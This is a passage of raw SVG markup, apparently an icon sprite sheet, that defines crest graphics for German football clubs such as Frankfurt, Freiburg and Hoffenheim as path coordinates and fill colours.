fill="#fff"/><path d="M2.508 22.4V2.498H59.06V22.4H2.508ZM1.672 1.664v21.568h58.214V1.664H1.672Z" fill="#FD0"/><path d="M59.88 23.234H1.66V1.666h58.215l.005 21.568Zm0 24.41c0 16.924-13.764 30.683-30.68 30.683-15.179 0-27.54-12.354-27.54-27.54v-26.72h58.215l.005 23.578ZM.828.833v49.962c0 15.635 12.74 28.372 28.372 28.372 17.376 0 31.514-14.138 31.514-31.514V.832H.828Z" fill="#CD1719"/><path d="M59.06 47.647c0 15.936-12.549 28.988-28.281 29.822a30.26 30.26 0 0 1-1.575.04C14.472 77.502 2.508 65.522 2.508 50.797V24.904h56.551v22.743Zm.553-23.571H1.672v26.721c0 15.179 12.353 27.54 27.54 27.54 16.92 0 30.68-13.767 30.68-30.683V24.07l-.28.006Z" fill="#FD0"/><path d="M2.5 24.898v25.893c0 14.727 11.979 26.707 26.704 26.707.525 0 1.05-.013 1.575-.04v-52.56H2.5Zm20.619-8.456s2.64.566 9.21.223c0 0 3.017-.027 3.017-2.364v-2.155h-3.734v.978s.028.714-.504.714h-5.47s-1.09-.105-1.237-1.126v-3.64s.077-.803 1.055-.867c0 0 1.575-.224 5.018-.034 0 0 1.184-.077 1.17 1.321h3.52l-.02-2.086s-.179-2.021-2.668-2.175c0 0-5.809-.225-8.377.034 0 0-3.323.077-3.246 2.604v6.152s-.113 2.114 2.266 2.421ZM11.651 8.21l8.552-.015V5.383H8.18V16.95h3.577l-.049-3.975h8.097V10.21h-8.097l-.057-2.001Zm29.942 3.823 2.01-4.073h.551l1.964 4.073h-4.525Zm5.143-6.838h-5.57l-6.432 12.486v2.393h2.932l2.717-5.5h7.13l2.646 5.507h4.529L46.736 5.195ZM8.18 17.414h8.903v2.659H8.18v-2.659Z" fill="#CD1719"/><path d="M17.078 17.414h8.902v2.659h-8.902v-2.659Z" fill="#006139"/><path d="M25.984 17.414h8.902v2.659h-8.902v-2.659Z" fill="#fff"/><path d="M34.886 17.414h-8.902v2.659h8.902v-2.659Zm-.293.293v2.071H26.28v-2.071h8.314Z" fill="#CD1719"/><path d="M22.452 72.419v-2.66l-.741-.224v-.336h2.352v.336l-.736.218v2.666l.736.209v.343H21.71v-.343l.741-.21Zm5.942-.359a3 3 0 0 1-.93.21c-.588 0-.91-.617-.93-1.344-.022-.77.307-1.267.86-1.287.58-.029 1.072.628 1.091 1.428.01.334-.02.669-.09.995v-.002Zm-.893-2.982c-1.105 0-1.798.854-1.798 1.875 0 1.25.748 1.87 1.714 1.87a2.4 2.4 0 0 0 .784-.179c-.357.825-1.057 1.429-2.093 1.841l.23.49c2.003-.566 3.06-2.199 3.037-3.73-.022-1.176-.643-2.163-1.868-2.163l-.006-.004Z" fill="#fff"/><path d="M33.795 72.457c-.776 0-1.273-.616-1.273-1.393s.497-1.379 1.273-1.379c.777 0 1.288.616 1.288 1.379 0 .762-.51 1.393-1.288 1.393Zm0-3.422a2.04 2.04 0 1 0 2.127 2.036c0-1.127-.957-2.036-2.127-2.036Zm3.916 5.69h-.714c.252-1.24.938-3.052 2.03-4.822h-2.52v-.7h3.465v.536c-.762 1.136-1.904 3.453-2.26 4.986Z" fill="#CD1719"/><path d="m41.739 54.367-3.402-3.059c-1.564.266-3.14.453-4.723.56l-.029-2.387c2.843-.251 4.207-1.021 5.445-2.19 1.49-1.43 2.19-3.261 2.19-5.906 0-4.486-2.637-8.714-4.898-10.953a10.735 10.735 0 0 0-5.487-3.002h-.127a10.819 10.819 0 0 0-5.487 3.002c-2.254 2.239-4.891 6.467-4.891 10.953 0 2.645.693 4.486 2.182 5.905 1.25 1.17 2.603 1.94 5.452 2.191l-.041 2.393a49.168 49.168 0 0 1-4.725-.559l-3.393 3.06 1.385 1.524a2.654 2.654 0 0 0-.196 1.015 1.925 1.925 0 0 0 1.918 1.939 1.724 1.724 0 0 0 1.287-.56c.116-.153.202-.327.252-.511.875 1.833 1.4 4.737 1.63 9.014l.015.307h9.371l.02-.307c.225-4.286.757-7.18 1.632-9.015.045.186.128.36.245.511a1.738 1.738 0 0 0 1.294.56 1.93 1.93 0 0 0 1.918-1.938 2.618 2.618 0 0 0-.203-1.022l1.371-1.525" fill="#1D1D1B"/><path d="m31.338 48.863 2.055-1.225-2.61-1.525-2.611 1.525 2.05 1.225h1.12m3.236-16.402 2.61 1.583.75-.456a15.792 15.792 0 0 0-1.624-2.143l-1.736 1.015M24.367 46.113l-1.25.763a7.142 7.142 0 0 0 2.679 1.477l1.189-.715-2.618-1.525Zm2.273 2.456c.766.148 1.543.233 2.322.251l-1.393-.812-.928.56Zm5.963.244c.78-.023 1.556-.107 2.322-.252l-.93-.561-1.393.813m6.293-2.387c.536-.587.94-1.28 1.19-2.035l-2.288 1.371 1.098.664Zm1.483-6.731a13.839 13.839 0 0 0-.7-2.652l-1.889 1.12 2.59 1.532Zm.049.711H40.4l-2.603 1.525 2.534 1.527a10.568 10.568 0 0 0 .132-3.052h-.036Zm-5.849 7.232 1.182.715a7.126 7.126 0 0 0 2.679-1.477l-1.25-.763-2.61 1.525Zm-13.094-3.255a5.622 5.622 0 0 0 1.188 2.044l1.098-.664-2.282-1.371m11.51-15.497a10.309 10.309 0 0 0-2.218-.762c-.768.17-1.514.427-2.225.762l2.225 1.323 2.218-1.323Zm-2.811 1.682-2.254-1.323a11.691 11.691 0 0 0-2.198 1.678c-.021 0-.041.05-.055.05l1.896 1.12 2.61-1.525Zm3.808 1.525 1.902-1.12c-.021 0-.043-.05-.064-.05a11.406 11.406 0 0 0-2.197-1.678l-2.253 1.323 2.61 1.525m-7.001.357-1.728-1.022c-.607.663-1.15 1.38-1.623 2.143l.74.456 2.611-1.575m-5.832 7.945h-.063a11.176 11.176 0 0 0 .128 3.052l2.535-1.527-2.604-1.525m.732-3.363c-.32.858-.552 1.747-.693 2.652l2.582-1.525-1.889-1.127Zm1.415-2.953c-.16.252-.328.56-.475.812l.945-.56-.47-.252Zm1.067 3.72 2.61-1.525-2.61-1.582-2.023 1.225a4.85 4.85 0 0 0-.238.56l2.261 1.322Zm3.802 2.242 2.618 1.583 2.603-1.583-2.603-1.525-2.618 1.525ZM24.37 42.29l-2.604 1.581 2.603 1.525 2.618-1.525-2.618-1.582Zm.59 3.465 2.612 1.533 2.617-1.532-2.617-1.526-2.611 1.526Zm2.027-5.703-2.618-1.525-2.603 1.525 2.603 1.583 2.618-1.583Zm3.203-5.706-2.618-1.533-2.611 1.533 2.61 1.575 2.618-1.575Zm0 3.824-2.618-1.533-2.611 1.534 2.61 1.525 2.618-1.525Zm.6 4.12-2.618 1.581 2.618 1.525 2.603-1.525-2.603-1.582Zm.577 3.465 2.618 1.533 2.604-1.532-2.604-1.526-2.618 1.526Zm0-7.585 2.618 1.526 2.604-1.525-2.604-1.534-2.618 1.534Zm5.815 3.465 2.61-1.583-2.61-1.525-2.604 1.525 2.604 1.583Zm-2.604 2.236 2.604 1.525 2.61-1.525-2.61-1.582-2.604 1.582Zm-3.211-9.525 2.618 1.575 2.604-1.575-2.604-1.533-2.618 1.533Zm2.026-1.89L30.79 30.93l-2.618 1.526 2.618 1.58 2.603-1.58Zm5.349 2.45c-.154-.253-.31-.56-.477-.812l-.468.252.945.56Zm-1.553-.203-2.61 1.582 2.61 1.525 2.26-1.323a5.203 5.203 0 0 0-.232-.559l-2.028-1.225ZM24.96 41.931l2.612 1.582 2.617-1.582-2.617-1.525-2.611 1.525Zm5.83-7.228-2.618 1.573 2.618 1.534 2.603-1.534-2.603-1.573Zm5.799 7.228-2.604-1.525-2.618 1.525 2.618 1.582 2.604-1.582Z" fill="#006139"/><path d="M24.948 54.063H27.9l.029-1.582a33.41 33.41 0 0 1-4.529-.56c-1.112 1.022-2.086 1.938-2.721 2.5l.846.917c.63-.818 1.813-1.273 3.422-1.273m13.215-2.141a43.244 43.244 0 0 1-4.521.559l.026 1.582h2.94c1.607 0 2.8.462 3.437 1.273l.84-.916c-.645-.56-1.624-1.477-2.73-2.5m-7.364 2.185h-2.274l.07-4.584c.658.049 1.385.049 2.198.049.812 0 1.546 0 2.198-.049l.07 4.584H30.79Z" fill="#FD0"/><path d="M24.213 54.676c-1.666.202-2.604 1.021-2.604 2.24a1.326 1.326 0 0 0 1.31 1.32 1.11 1.11 0 0 0 .817-.307c.197-.251.24-.664.127-1.168l.546-.253c1.113 1.582 1.786 4.13 2.143 8.203l1.786-4.382c-1.23-2.701-2.623-4.94-4.107-5.653m4.408 4.891 2.007-4.843-5.318-.048c1.072.868 2.155 2.44 3.31 4.89Zm7.595-4.891-5.312.048 2.009 4.843c1.148-2.45 2.225-4.023 3.303-4.891Zm-7.25 5.652a79.989 79.989 0 0 1 1.799 4.536 86.661 86.661 0 0 1 1.785-4.536 378.999 378.999 0 0 1-1.785-4.332c-.204.463-.952 2.296-1.799 4.332Zm-.314.766c-.756 1.834-1.533 3.716-2.03 4.94 0 .156.015.31.027.463h4.045l-.216-.602c-.559-1.582-1.168-3.26-1.827-4.794m8.687-6.425c-1.491.714-2.884 2.952-4.122 5.653l1.786 4.383c.343-4.074 1.021-6.622 2.134-8.204l.546.253c-.112.511-.062.917.133 1.168a1.143 1.143 0 0 0 .82.307 1.327 1.327 0 0 0 1.308-1.32c0-1.219-.937-2.038-2.603-2.24m-6.281 11.203-.218.609h4.04c0-.154.021-.307.028-.463-.496-1.223-1.28-3.107-2.03-4.94-.657 1.54-1.266 3.215-1.825 4.794" fill="#FD0"/></symbol><symbol fill="none" id="icon-frankfurt" viewBox="0 0 24 24"><title>frankfurt</title><path d="M11.97 23.878a11.872 11.872 0 1 0 0-23.745 11.872 11.872 0 0 0 0 23.745Z" fill="#fff"/><path d="M12 .397A11.605 11.605 0 1 0 23.605 12 11.615 11.615 0 0 0 12 .397ZM12 24a12 12 0 1 1 12-12 12.013 12.013 0 0 1-12 12Z" fill="#E00914"/><path d="M12 2.79A9.213 9.213 0 1 0 21.212 12 9.22 9.22 0 0 0 12 2.79Zm0 20.288A11.078 11.078 0 1 1 23.077 12 11.088 11.088 0 0 1 12 23.078Z" fill="#E00914"/><path d="M16.555 12.493c.93.407 1.93.63 2.944.66 1.075.04 1.501-.63 1.145-.745-.14-.047-3.208-.915-3.208-.915s-.38-.148-.096-.179c.283-.031 1.558-.018 2.104-.239.665-.26.78-.873.626-.865-1.335.07-2.598.047-2.666.036h-.023s-.148-.05-.015-.166c.132-.117 1.106-.93 1.299-1.135.52-.52.171-1.3.08-1.23a10.047 10.047 0 0 1-2.094 1.51c-.067 0-.05-.148 0-.26.194-.254.352-.534.47-.83.26-.967.193-1.578-.353-1.82-.099-.041-.135.014-.26.312-.124.3-.176.826-.665 1.04-.26.103-.712.52-.72.7-.007.183.097.437-.033.52-.13.084-.28-.051-.444.081-.164.133-.606.585-.762.702-.156.116-.47.306-.667.2-.43-.424-.221-1.668-.221-1.668a.98.98 0 0 0 .306 0 .52.52 0 0 0 .403-.647.491.491 0 0 1-.364.16c-.174.016-.22-.054-.26-.21a.78.78 0 0 1 0-.501c.076-.26.34-.387.492-.507.15-.12.07-.576.07-.576a.806.806 0 0 1-.164.233c-.145.136-.343.097-.764.07a.853.853 0 0 1-.66-.26c-.067-.08-.618-.02-.78-.012a6.07 6.07 0 0 0-1.085.231 3.678 3.678 0 0 0-.678.314c-.094.076-.06.146-.06.146l.083.229c.191-.131.4-.233.621-.302.307-.083.343.057.382.19.031.095.056.192.073.29a3.43 3.43 0 0 1-.982.068c-.478-.026-.504-.236-.499-.36 0-.045-.138 0-.192.124-.096.213-.125.571.854.558.296-.013.587-.078.86-.19.076.26 0 .302-.122.32a1.24 1.24 0 0 1-.706-.033s-.065.213-.019.26c.295.157.628.229.962.205.101 0 .182-.073.236-.026a.945.945 0 0 1 .14.34c0 .08-.015.135-.26.13-.244-.005-.327 0-.316.05.095.104.199.201.309.29.05.05.296-.21.296-.21a.297.297 0 0 0 0 .137c.02.104.088.915-.416 1.149-.194.106-.52-.083-.665-.2-.145-.117-.608-.572-.764-.702-.155-.13-.332 0-.436-.072-.104-.073-.029-.359-.036-.52-.008-.161-.468-.598-.717-.702-.489-.202-.538-.727-.668-1.039-.13-.311-.164-.353-.26-.311-.545.23-.61.841-.353 1.818.113.295.266.573.454.826.052.115.07.276 0 .26a10.201 10.201 0 0 1-2.094-1.51c-.088-.082-.449.697.081 1.23.205.205 1.166 1.008 1.312 1.135.145.127-.016.166-.016.166h-.023c-.078 0-1.33.034-2.665-.036-.156 0-.04.592.626.865.543.22 1.818.21 2.104.239.286.028-.096.18-.096.18s-3.068.867-3.211.914c-.354.114.072.779 1.145.745a7.937 7.937 0 0 0 2.947-.66c.387-.148.155.125.072.182-.576.408-2.276 1.559-3.078 2.079-.115.075-.13.158 0 .296.628.667 1.818-.099 2.289-.359.55-.306 1.857-1.299 1.961-1.187.039.041-.036.41-.844 1.275.082.082.169.16.26.232 0 0-.385.465-.65.756-.107.114-.356.363-.424.35-.067-.012-.413-.39-.532-.397-.075 0-.237.112-.353.044a.696.696 0 0 0-.478.068c-.185.085-.151.52-.1.324.053-.194.416-.184.6.029.097.1.215.177.346.223.112.026.17.063.123.094-.21.072-.41.168-.598.286-.055.09-.026.122-.047.169-.252.1-.33.197-.252.457.023.071.054.14.091.205.042-.075.021-.322.283-.38.029 0 .076.035.125.035a1.48 1.48 0 0 0 .574-.32c.07-.088.055.052 0 .138-.22.408-.137.657-.12.665.019.008.081-.018.112.06.084.25.26.457.494.579a1.442 1.442 0 0 1-.122-.618c.042-.021.075 0 .125-.021a.655.655 0 0 0 .106-.33c0-.169-.101-.224-.099-.325a.493.493 0 0 1 .076-.213c.06.12.133.232.218.335.203.216.166.26.382.18.041-.019.327.449.327.449a.826.826 0 0 0 .052-.44c-.02-.08-.098-.114-.153-.184-.055-.07.096-.158.023-.26-.413-.394-.452-.26-.558-.519-.073-.174.067-.291.213-.465.36-.437.374-.431.587-.689.088.06.14.117.26.208.405-.592.748-1.127 1.127-1.265.38-.138.554.083.554.317-.019.403-.83 1.273-.83 1.273a7.55 7.55 0 0 0-.779.894c-.065.115-.11.24-.13.371a1.78 1.78 0 0 0 .037.54c.031.17.067.302.067.302s.12-.434.149-.486c.078-.148.093 0 .207.291.102.229.222.448.359.657v-.745c0-.192.023-.452.112-.26.11.21.232.412.366.608 0 0 0-.153.016-.335.036-.31.107-.615.21-.91.06-.109.322-.566.64-.615.316-.05.345.52.324.642a2.936 2.936 0 0 1-.174.6c-.031.06-.28.52-.315.62a1.25 1.25 0 0 0 .346 1.49 3.24 3.24 0 0 1 .192-.86c.065-.094.154-.154.218-.063.165.311.36.605.582.878a5.31 5.31 0 0 0 .582-.878c.065-.091.154-.031.219.062.104.277.171.566.2.86a1.257 1.257 0 0 0 .371-1.48c-.034-.089-.283-.562-.314-.622a2.936 2.936 0 0 1-.174-.6c-.024-.122 0-.688.324-.641.325.046.58.52.64.615.097.296.161.6.192.91.013.181.015.335.015.335a6.37 6.37 0 0 0 .367-.608c.085-.192.101.067.111.26v.743c.137-.209.256-.429.356-.658.117-.29.133-.439.21-.29.027.051.149.485.149.485s.036-.132.067-.301c.04-.177.052-.36.034-.54a.987.987 0 0 0-.13-.372 7.247 7.247 0 0 0-.78-.894s-.81-.87-.828-1.273c0-.228.161-.45.538-.309.377.14.722.673 1.125 1.265.125-.09.174-.148.26-.207.213.26.226.26.587.688.145.174.283.29.213.465-.107.26-.146.122-.559.52-.072.111.078.2.024.26-.055.06-.133.103-.154.184a.815.815 0 0 0 .058.428s.285-.467.327-.449c.213.086.177.036.382-.18.087-.102.163-.213.226-.332.04.065.064.138.073.213 0 .102-.091.156-.097.325a.656.656 0 0 0 .107.33c.05.029.083 0 .125.02a1.47 1.47 0 0 1-.122.62c.223-.124.39-.328.47-.57.034-.078.062-.041.114-.06.052-.018.099-.26-.122-.665-.044-.085-.06-.226 0-.137.165.148.36.258.574.32.05 0 .096-.04.122-.035.26.058.244.304.286.38.036-.066.066-.135.09-.206.087-.28.019-.366-.259-.465-.02-.046 0-.078-.047-.168a2.98 2.98 0 0 0-.597-.286c-.047-.031 0-.068.122-.094a.885.885 0 0 0 .345-.223c.185-.213.551-.218.6-.029.05.19.086-.239-.098-.324a.7.7 0 0 0-.478-.068c-.12.068-.28-.047-.353-.044-.12 0-.468.384-.52.397-.052.013-.317-.236-.424-.35-.26-.291-.652-.756-.652-.756.091-.072.178-.15.26-.232-.805-.865-.88-1.234-.842-1.275.102-.107 1.411.88 1.96 1.187.472.26 1.662 1.026 2.29.358.13-.137.115-.22 0-.296-.802-.52-2.499-1.668-3.075-2.078-.084-.057-.317-.33.072-.182M13.481 4.19s-.876.37-.954.43c-.15-.13-.587-.52-.636-.565-.05.045-.486.434-.636.564-.078-.06-.944-.428-.954-.428-.01 0 .242.363.392.613a1.1 1.1 0 0 1 .12.602h2.161a1.128 1.128 0 0 1 .12-.602c.15-.26.392-.613.392-.613" fill="#E00914"/><path d="M11.172 6.498a.95.95 0 0 1 .66-.063l-.559.45a2.707 2.707 0 0 1-.101-.387Zm2.449 5.076c.494-.088 1.138-.247 1.819-1.437-.645-.122-.754-.447-.754-.447s.351-.093.84.294c.025-.829.519-.961.519-.961s.205.457-.418 1.005c.613.13.763.46.763.46s-.324.12-.823-.296c-.74 1.35-1.559 1.642-1.938 1.642a1.253 1.253 0 0 0 0-.26m-2.739-.831c.013.484.065.967.154 1.444.108.651.336 1.277.673 1.845.076.134.163.261.26.382.107-.12.204-.247.29-.382a5.336 5.336 0 0 0 .673-1.845c.09-.476.14-.96.154-1.444H10.89Zm-.53.831c-.494-.088-1.136-.247-1.82-1.437.645-.122.754-.447.754-.447s-.35-.093-.839.294c-.029-.829-.52-.961-.52-.961s-.205.457.419 1.005c-.613.13-.764.46-.764.46s.325.12.823-.296c.74 1.35 1.546 1.642 1.936 1.642a1.877 1.877 0 0 1 0-.26" fill="#fff"/><path d="M12.599 13.104v-.288h-.71v-.548h.635v-.289h-.634v-.465h.628v-.288h-1.057v1.878h1.138Z" fill="#E00914"/></symbol><symbol fill="none" id="icon-freiburg" viewBox="0 0 17 24"><title>freiburg</title><path d="M8.134.005a6.124 6.124 0 0 1 2.399.381c1.27.471 2.364 1.333 3.231 2.361.835.985 1.474 2.126 1.953 3.322.946 2.39 1.251 5.01 1.016 7.562a15.789 15.789 0 0 1-.908 4.019 12.672 12.672 0 0 1-1.565 2.968c-.611.848-1.35 1.612-2.214 2.205-.989.682-2.159 1.12-3.364 1.168-1.234.065-2.473-.282-3.526-.917-.956-.57-1.772-1.354-2.444-2.236-.807-1.064-1.415-2.271-1.851-3.533-.846-2.464-1.05-5.132-.695-7.708C.48 7.418 1.218 5.273 2.49 3.463c.602-.846 1.323-1.615 2.173-2.215C5.673.522 6.886.058 8.134.005Z" fill="#fff"/><path d="M8.136.006a6.21 6.21 0 0 1 3.036.656c1.3.646 2.37 1.685 3.194 2.868a12.955 12.955 0 0 1 1.568 3.118c.478 1.377.752 2.821.843 4.275.155 2.596-.245 5.248-1.322 7.626-.475 1.037-1.08 2.02-1.836 2.875-.806.91-1.796 1.678-2.93 2.132a6.081 6.081 0 0 1-3.646.289c-1.072-.245-2.061-.786-2.898-1.49-.817-.687-1.499-1.52-2.056-2.424A13.657 13.657 0 0 1 .6 16.474a16.652 16.652 0 0 1-.599-4.757c.042-2.462.594-4.94 1.776-7.111A10.777 10.777 0 0 1 3.65 2.092a7.95 7.95 0 0 1 1.928-1.4A6.253 6.253 0 0 1 8.136.006ZM8.01.622C6.894.7 5.825 1.147 4.929 1.806c-.896.658-1.637 1.512-2.234 2.446C2 5.346 1.497 6.554 1.155 7.801a16.297 16.297 0 0 0-.472 5.8c.123 1.302.412 2.582.862 3.81.424 1.143 1.002 2.234 1.758 3.194.703.89 1.568 1.671 2.59 2.179a5.49 5.49 0 0 0 3.524.514c1.054-.2 2.031-.717 2.849-1.405.915-.768 1.648-1.734 2.224-2.778a13.724 13.724 0 0 0 1.358-3.719 16.4 16.4 0 0 0 .333-4.24 15.59 15.59 0 0 0-.71-3.965c-.394-1.231-.956-2.414-1.714-3.464-.707-.972-1.59-1.837-2.653-2.411A5.58 5.58 0 0 0 8.01.622Z" fill="#1A171B"/><path d="M8.342.893a5.358 5.358 0 0 1 2.406.544c.859.413 1.61 1.028 2.236 1.742.856.974 1.495 2.124 1.96 3.331a14.96 14.96 0 0 1 .896 3.882 16.45 16.45 0 0 1-.164 4.385 14.043 14.043 0 0 1-1.108 3.555c-.477 1.008-1.091 1.96-1.871 2.76-.781.801-1.743 1.457-2.827 1.767a5.173 5.173 0 0 1-2.302.136c-1.013-.168-1.96-.643-2.751-1.29-.918-.744-1.647-1.699-2.214-2.73a13.15 13.15 0 0 1-1.235-3.229 16.158 16.158 0 0 1-.404-4.883c.082-1.272.322-2.53.716-3.742a12.224 12.224 0 0 1 1.41-2.944 8.8 8.8 0 0 1 1.549-1.775c.706-.614 1.537-1.094 2.443-1.334a5.302 5.302 0 0 1 1.26-.175v.001Zm-1.773.545c-.871.341-1.645.902-2.291 1.573-.764.783-1.362 1.715-1.83 2.7A13.807 13.807 0 0 0 1.35 9.245a16.164 16.164 0 0 0 .044 5.711 13.59 13.59 0 0 0 1.22 3.628c.527 1.02 1.2 1.98 2.064 2.744a43396.82 43396.82 0 0 1 7.152-18.98c-.74-.593-1.62-1.027-2.556-1.19a5.007 5.007 0 0 0-2.707.28ZM9.32 12.793a3.512 3.512 0 0 0-1.214 1.233 3.524 3.524 0 0 0-.189 3.162 3.52 3.52 0 0 0 1.224 1.491 3.531 3.531 0 0 0 3.268.388 3.506 3.506 0 0 0 2.087-2.226c-.177 0-.353-.003-.53 0a3.02 3.02 0 0 1-2.249 1.907 3.017 3.017 0 0 1-3.166-1.42 3.017 3.017 0 0 1 .7-3.877 3.005 3.005 0 0 1 3.513-.19c.435.284.793.671 1.04 1.129.185-.003.371 0 .559-.003a3.53 3.53 0 0 0-1.602-1.71c-1.063-.559-2.417-.518-3.44.117l-.001-.001Zm.687 1.07c-.217.32-.263.756-.1 1.11.14.294.42.485.707.621 0 .714.002 1.427-.002 2.141-.378-.149-.62-.51-.736-.887-.15.052-.303.098-.455.147.048.196.13.382.244.549.218.33.568.56.95.654v.27c.14.001.279-.005.418-.01v-.21c.467.009.948-.184 1.237-.558.256-.313.342-.736.3-1.13h.216a12.747 12.747 0 0 1 0-.442h-.358a1.143 1.143 0 0 0-.216-.275c-.33-.303-.773-.421-1.18-.58a9.887 9.887 0 0 0 0-.34c.601.004 1.202 0 1.803 0 .003-.143 0-.285.002-.428-.74.002-1.482.002-2.223 0v.568a1.238 1.238 0 0 1-.193-.167.637.637 0 0 1-.083-.672.848.848 0 0 1 .968-.442.922.922 0 0 1 .604.506l.41-.211a1.42 1.42 0 0 0-.777-.677c-.537-.204-1.209-.015-1.535.465v-.002Z" fill="#1A171B"/><path d="M4.734 4.085c.838.053 1.687.04 2.515-.118.522-.084 1.107.01 1.504.382.358.355.593.851.573 1.361.008.314-.138.598-.223.891-.062.217-.059.446-.059.67.009.187.025.388-.065.56-.018.04-.066.046-.104.06-.084-.069-.147-.164-.248-.208a.66.66 0 0 0-.176.263c-.062.19-.118.39-.095.592.017.249.1.5.043.75-.012.062-.053.137-.129.117-.155-.07-.142-.294-.296-.367-.103.02-.144.134-.183.218-.057.197-.05.405-.062.608-.02.298.09.594.033.892-.11.014-.218-.108-.32-.038-.18.28-.256.608-.336.926-.197.711-.262 1.452-.294 2.186-.054.04-.128.089-.193.04-.235-.166-.306-.469-.329-.74-.033-.432.023-.863.022-1.296-.013-.136.005-.285-.074-.405-.112.014-.176.12-.229.207-.16.295-.278.607-.403.916-.272.677-.53 1.363-.775 2.051-.032.095-.05.206-.147.258-.182-.057-.186-.271-.203-.427-.107-.845.184-1.666.427-2.461.04-.155.126-.314.07-.475-.042-.024-.094-.008-.14-.01-.742.65-1.331 1.447-1.965 2.197-.073.053-.168-.04-.177-.115-.03-.204.055-.398.12-.586.284-.73.747-1.375 1.237-1.98.123-.148.244-.295.352-.453a.199.199 0 0 0 .01-.217c-.083-.06-.198-.055-.291-.02-.503.19-.97.458-1.457.683-.025-.042-.065-.085-.044-.139.048-.274.247-.484.42-.688.464-.438 1.044-.717 1.593-1.028l.025.03-.012-.034c.287-.169.595-.296.89-.45.412-.206.815-.435 1.207-.68a.452.452 0 0 0 .223-.353c.012-.118-.098-.206-.203-.233-.163-.037-.332-.019-.497-.032-.524.007-1.093.016-1.552-.277-.111-.06-.156-.19-.141-.31.71.032 1.421 0 2.131-.026.105-.002.22-.021.297-.098.003-.104-.125-.136-.196-.185-.425-.169-.883-.226-1.331-.3-.047.005-.057-.063-.023-.085.088-.093.227-.07.342-.086.308-.05.606.095.913.066.131-.043.128-.215.048-.305-.31-.227-.706-.266-1.077-.314-.295 0-.587.064-.884.057-.25-.005-.506-.045-.75.023-.177.08-.245.33-.15.493a.107.107 0 0 1-.098.044c-.164.004-.344-.042-.457-.167-.118-.28-.104-.6-.051-.894.048-.187.268-.197.415-.265.08-.024.115-.1.166-.157.126-.102.322-.025.44-.143.129-.137.248-.292.42-.378l.003.002Zm2.07.57c-.136.043-.262.165-.244.317.006.165.192.227.328.25.123-.012.261-.01.369-.08.188-.118.098-.446-.108-.486-.113-.023-.234-.043-.346 0v-.001Zm-2.695.132-.008.062c.068.054.147.103.238.072-.006-.064-.028-.133-.089-.167-.047-.04-.097.016-.142.033Zm-.574.366c-.032.176-.004.356.025.531.009.037.015.11.069.07.064-.149.134-.318.29-.393.228-.11.489-.07.732-.11-.035-.045-.07-.089-.105-.136a.327.327 0 0 0-.135.065.504.504 0 0 1-.501-.23c-.134.041-.306.062-.375.203Zm4.858.7c.004.228.054.455.022.683a.435.435 0 0 0 .03.231c.257-.214.24-.585.221-.888-.074-.073-.184-.072-.273-.026Zm-.587 1.145c.13.283.126.6.21.896a.618.618 0 0 0 .1-.27c.02-.24.01-.489-.08-.716-.086-.005-.177.014-.23.089v.001Zm-.588.972c.125.293.153.618.283.908.029-.094.069-.185.075-.285.01-.224.01-.466-.113-.663-.078-.053-.18-.016-.245.04ZM4.71 9.425c-.392.21-.776.45-1.092.766a26.366 26.366 0 0 1 2.338-.963.405.405 0 0 0-.053-.304 6.967 6.967 0 0 0-1.193.5v.001Zm2.042.263a6.2 6.2 0 0 0-.189 1.586c.013.421.048.84.105 1.258.017-.22.035-.442.061-.661.084-.713.17-1.427.329-2.128a.544.544 0 0 0-.306-.055Zm-1.213.027c-.222.147-.399.35-.579.545a10.808 10.808 0 0 0-1.152 1.586 5.529 5.529 0 0 0-.39.772c.799-.92 1.557-1.873 2.386-2.768-.048-.093-.155-.176-.263-.135H5.54Zm.473.248a7.895 7.895 0 0 0-.832 1.96 9.555 9.555 0 0 0-.324 1.73c.099-.283.191-.568.297-.848.33-.923.733-1.818 1.128-2.714-.068-.078-.161-.143-.27-.126v-.002Z" fill="#1A171B"/><path d="M6.767 4.798c.125-.012.279-.027.37.077a.303.303 0 0 1 .085.126c-.1.024-.206.088-.31.046-.085-.052-.174-.14-.145-.249Zm4.265 10.972c.265.098.543.177.773.348-.257.004-.514-.002-.77.003-.006-.118-.003-.234-.003-.35Zm.003.79c.353.002.707 0 1.06 0a1.07 1.07 0 0 1-.23.873 1.086 1.086 0 0 1-.834.382c.004-.419 0-.838.003-1.256h.001Z" fill="#1A171B"/></symbol><symbol fill="none" id="icon-hoffenheim" viewBox="0 0 21 24"><title>hoffenheim</title><path d="m19.935 14.474-.005-.034-.195-.206c-1.738-1.887-2.557-3.747-2.433-5.527.157-2.268 1.84-3.66 1.856-3.673l.23-.184-1.27-3.144-.397.243c-.01.007-1.149.688-2.74.688-1.674 0-3.24-.72-4.656-2.139L10.046.22 9.768.5C8.353 1.916 6.786 2.636 5.113 2.636c-1.598 0-2.73-.68-2.74-.687l-.397-.246-1.16 2.874-.11.272.229.183c.016.014 1.699 1.403 1.856 3.674.126 1.81-.721 3.7-2.518 5.617l-.113.123.01.098c-.006.044.609 4.706 4.851 5.821 3.674.966 4.671 2.663 4.68 2.678l.341.631.349-.628c.01-.017 1.009-1.707 4.682-2.68 2.159-.573 3.363-2.082 3.993-3.247.663-1.225.89-2.479.869-2.646" fill="#fff"/><path d="m7.47 16.29.602.506-.41.487-.603-.505-.149.178 1.396 1.168.149-.177-.638-.534.41-.488.638.534.149-.178-1.395-1.168-.15.177Zm5.259-5.91.15-.178-.17-.143-.15.177.17.143Zm-2.432 3.601c.097-.115.198-.165.482.072l-.319.38c-.269-.228-.248-.351-.163-.452Zm.878.13-.147.175c.094.088.134.216.043.324-.103.123-.219.152-.491-.077l.46-.547-.083-.07c-.323-.27-.534-.328-.767-.05-.284.337-.076.567.21.806.431.361.63.249.804.043.172-.205.186-.42-.03-.603m-.147-1.242c-.105.125-.132.228-.074.381l-.007.009-.125-.105-.141.167c.072.05.143.103.21.16l.774.647.133-.158-.578-.483c-.133-.112-.267-.267-.121-.44.114-.135.23-.1.334-.013l.676.566.133-.158-.676-.566c-.194-.162-.363-.215-.538-.007m1.961-2.292.976.816.133-.158-.975-.817-.134.159Zm-.387.665c.097-.115.199-.165.482.073l-.319.38c-.268-.229-.247-.352-.163-.453Zm.878.131-.146.174c.094.088.134.217.043.324-.103.124-.22.152-.492-.076l.46-.548-.082-.07c-.323-.27-.534-.328-.768-.05-.283.338-.075.568.21.807.432.36.631.249.805.042.172-.204.185-.42-.03-.603m-1.671.569c-.107.127-.137.226-.077.385l-.006.008-.545-.457-.133.158 1.395 